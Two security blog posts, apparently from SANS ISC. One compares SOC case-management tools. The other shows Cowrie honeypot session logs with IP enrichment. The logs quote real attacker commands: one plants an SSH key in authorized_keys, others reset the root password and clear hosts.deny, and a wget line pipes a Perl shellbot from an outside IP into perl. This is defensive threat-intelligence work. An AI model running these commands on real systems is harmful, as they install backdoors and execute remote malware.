IR Case/Alert Management
Recently I was discussing Alert/Case management tools for SOCs. I started thinking about what were the key points I used when deciding. Depending on how big your SOC is, you will have different priorities for each point if you have customer SLA's and a turnover. But these are the things I look for, in no particular order.
- Open Source
- Alert and Case Management
- Artifact Enhancement
- Playbook/Work Flows
- Metrics
TheHive (1)
This has been my favorite tool for managing cases for a while. In the last year, it has gone to a pay model, if you use TheHive version 5. Support for 4 has stopped, but you can still use it. I did a quick look, and I didn't see anyone with a Forked version 4 supporting it. Metrics in version 3 could have been better, and in 5, they have improved. It also supports marking cases with ATT&C techniques. Elastalert has direct support for Hive, which is an excellent and easy way to get alerts from SecurityOnion into your case system. They use Cortex for enhancing artifact information, which has a great plugin architecture. Most people are familiar with TheHive, so I'll skip any screenshots. It's a great project, and if you have the money to allocate, I suggest supporting this project for your SOC.

DFIR-IRIS (2)
It is a robust system that can run as a docker and the database is Postgres. In the latest revisions, released this month, they have added support for alert tracking. Alerts can be fed into their system using their API (No Elastalert support yet..) You can convert alerts into cases easily. You can create case templates that contain playbooks for what to do. If you put your information in the right places, the generated report feature does a very nice readable report. They currently do not have predefined ATT&CK techniques, but you can tag most items you add in cases. This project is very active and doing a great job with adding features. They already have a full demo online to try (3), so go take a look!
Alert queue
The alert queue was added in the latest release. There is an API to get alerts into the system.

Case Management
At the top of the case, view is where you access the different parts of the case. Assets are where you list which assets are involved in the incident. Typically with TheHive, I would create a new task per device and put in the notes for each compromised asset. This is a nice feature to quickly see what is involved.
Notes Section
I've only messed around with the demo, but I'm unsure how to use the note section now. You can group things together nicely, but in real cases, I would have to see if the input fields from the tasks were not enough to meet the needs first.
Case Template/Playbooks
Creating templates is easy to do. These end up in the task area of the case, where they can be used to walk the responder through tasks for the case type.

You can add files to the case along with IOCs.

They do have some modules and enrichment, but only a little for now. A 3rd party module by SOCfortress will integrate with Cortex, giving you a ton of flexibility. (4)
There is at least one more alert manager I plan on covering in the future, but let me know what you are using and why you like it in the comments.
(1) https://thehive-project.org/
(3)https://v200.beta.dfir-iris.org/welcome
(4)https://github.com/socfortress/iris-cortexanalyzer-module
--
Tom Webb
@tom_webb@infosec.exchange
More Data Enrichment for Cowrie Logs
While reviewing cowrie [1] logs from my honeypot [2] and developing my cowrieprocessor python script [3], I've been interested in adding information to understand more about some of the attack sources.
- Are these attacks performed by people behind a keyboard or simply bots on the internet?
- Where are the attacks coming from?
- What infrastructure is being used to initiate the attack?
Through the process of trying to answer some of these quesitons, I've added several different enrichment options to this script, as long as an API key is supplied to use it. These include:
- SANS Internet Storm Center (ISC) API for WHOIS data [4]
- Virus Total API for hash lookups of uploaded/submitted files to the honeypot [5]
- URLhaus for malicious IP address data [6]
- SPUR.us for IP enrichment for WHOIS, infrastructure and VPN/proxy data [7]
 Figure 1: Example honeypot data with additional SPUR.us enrichment
Figure 1: Example honeypot data with additional SPUR.us enrichment
In addition to the most recent addition of SPUR.us over the last few days, I've also added the "duration" of the attack to my summaries to see if there were any interesting artifacts based on the timespan for the attack. For example, if an attack was being performed by an individual behind a keyboard, I would anticipate the duration to be longer. There were some other possibilities when thinking about a human actor behind a keyboard and what might be seen:
- Longer attack durations
- More use of VPNs or other anonymization services
- Mistyped commands
- Repeated commands back to back
These are just some of may hypotheses, but I figured a bit more data might help understand this a bit. Here is one example with data enrichment that now more definitively calls out that this might come from a datacenter network.
Session fd5ac84ee8f9
Session Duration 10.40 seconds
Protocol ssh
Username root
Password Admin123$
Timestamp 2023-05-24T06:23:58.906514Z
Source IP Address 142.93.64.69
URLhaus IP Tags
ASNAME DIGITALOCEAN-ASN
ASCOUNTRY US
Total Commands Run 20
SPUR ASN 14061
SPUR ASN Organization DIGITALOCEAN-ASN
SPUR Organization DigitalOcean, LLC
SPUR Infrastructure DATACENTER
SPUR Client Proxies ['SHIFTER_PROXY']
SPUR Risks ['CALLBACK_PROXY']
SPUR Location Clifton, New Jersey, US
------------------- DOWNLOAD DATA -------------------
Download URL
Download SHA-256 Hash a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2
Destination File /root/.ssh/authorized_keys
VT Description Text
VT Threat Classification trojan.shell/linux
VT First Submssion 2018-07-05 12:21:41
VT Malicious Hits 21
Download URL
Download SHA-256 Hash 01ba4719c80b6fe911b091a7c05124b64eeece964e09c058ef8f9805daca546b
Destination File /etc/hosts.deny
VT Description JavaScript
VT Threat Classification
VT First Submssion 2009-03-05 06:45:38
VT Malicious Hits 0
////////////////// COMMANDS ATTEMPTED //////////////////
# cd ~; chattr -ia .ssh; lockr -ia .ssh
# cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
# cat /proc/cpuinfo | grep name | wc -l
# echo "root:J9uoMrirSMHb"|chpasswd|bash
# rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill -9 secure.sh; pkill -9 auth.sh; echo > /etc/hosts.deny; pkill -9 sleep;
# cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
# free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
# ls -lh $(which ls)
# which ls
# crontab -l
# w
# uname -m
# cat /proc/cpuinfo | grep model | grep name | wc -l
# top
# uname
# uname -a
# whoami
# lscpu | grep Model
# df -h | head -n 2 | awk 'FNR == 2 {print $2;}'
We can also see that the attack duriation is 10 seconds, which is short when compared to most other attacks. There's also another nearly identical attack, but coming from a VPN. This VPN attack takes about 1.5 times longer, however.
Session 909bea239054
Session Duration 26.73 seconds
Protocol ssh
Username root
Password qwe@1234
Timestamp 2023-05-24T04:41:29.843213Z
Source IP Address 43.154.116.34
URLhaus IP Tags
ASNAME TENCENT-NET-AP-CN Tencent Building, Kejizhongyi Avenue
ASCOUNTRY CN
Total Commands Run 20
SPUR ASN 132203
SPUR ASN Organization Tencent Building, Kejizhongyi Avenue
SPUR Organization 6 COLLYER QUAY
SPUR Risks ['TUNNEL']
SPUR Services ['SSTP', 'OPENVPN']
SPUR Location Central, Central and Western District, HK
SPUR Anonymous Tunnel True
SPUR Tunnel Type VPN
------------------- DOWNLOAD DATA -------------------
Download URL
Download SHA-256 Hash a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2
Destination File /root/.ssh/authorized_keys
VT Description Text
VT Threat Classification trojan.shell/linux
VT First Submssion 2018-07-05 12:21:41
VT Malicious Hits 21
Download URL
Download SHA-256 Hash 01ba4719c80b6fe911b091a7c05124b64eeece964e09c058ef8f9805daca546b
Destination File /etc/hosts.deny
VT Description JavaScript
VT Threat Classification
VT First Submssion 2009-03-05 06:45:38
VT Malicious Hits 0
////////////////// COMMANDS ATTEMPTED //////////////////
# cd ~; chattr -ia .ssh; lockr -ia .ssh
# cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
# cat /proc/cpuinfo | grep name | wc -l
# echo "root:aeUVqyLmI0Sy"|chpasswd|bash
# rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill -9 secure.sh; pkill -9 auth.sh; echo > /etc/hosts.deny; pkill -9 sleep;
# cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
# free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
# ls -lh $(which ls)
# which ls
# crontab -l
# w
# uname -m
# cat /proc/cpuinfo | grep model | grep name | wc -l
# top
# uname
# uname -a
# whoami
# lscpu | grep Model
# df -h | head -n 2 | awk 'FNR == 2 {print $2;}'
This doesn't say that one is definitely fully automated and the other is a person, but gives some more data points to compare two identical attacks. When looking at attacks with data being uploaded or downloaded to the honeypot, we can also get some additional data from those addreses as well.
Session 8d39860bce79
Protocol ssh
Username root
Password qwerty123456
Timestamp 2023-05-22T16:48:41.724475Z
Source IP Address 45.79.54.105
URLhaus IP Tags
ASNAME LINODE-AP Linode, LLC
ASCOUNTRY US
Total Commands Run 1
SPUR ASN 63949
SPUR ASN Organization Akamai Connected Cloud
SPUR Organization Linode
SPUR Infrastructure DATACENTER
SPUR Client Behaviors ['TOR_PROXY_USER']
SPUR Location Richardson, Texas, US
------------------- DOWNLOAD DATA -------------------
Download URL http[://]103[.]52[.]134[.]51/csx/perlNIK
Download SHA-256 Hash bb4c8ee23103cd57741a1008552dae1038c17c505dd16f80571d795d91892cad
Destination File
VT Description Perl
VT Threat Classification trojan.perl/shellbot
VT First Submssion 2023-05-15 07:28:09
VT Malicious Hits 39
Download Source Address 103.52.134.51
URLhaus IP Tags
ASNAME MCN-BD Kazi Sazzad Hossain TA Millennium Computers & Networking
ASCOUNTRY BD
SPUR ASN 63949
SPUR ASN Organization Akamai Connected Cloud
SPUR Organization Linode
SPUR Infrastructure DATACENTER
SPUR Client Behaviors ['TOR_PROXY_USER']
SPUR Location Richardson, Texas, US
////////////////// COMMANDS ATTEMPTED //////////////////
# wget -qO - 103.52.134.51/csx/perlNIK|perl
In the future I may also added some additional sources such as Shodan [8], but I also want to keep the summaries as short as possible so that they can be quickly reviewed.
Let me know if you think there's a good source of data to give more context to these kinds of logs.
[1] https://github.com/cowrie/cowrie
[2] https://github.com/DShield-ISC/dshield
[3] https://github.com/jslagrew/cowrieprocessor
[4] https://isc.sans.edu/api/
[5] https://developers.virustotal.com/reference/overview
[6] https://urlhaus.abuse.ch/
[7] https://spur.us/
[8] https://www.shodan.io/
--
Jesse La Grew
Handler
.JPG)


Comments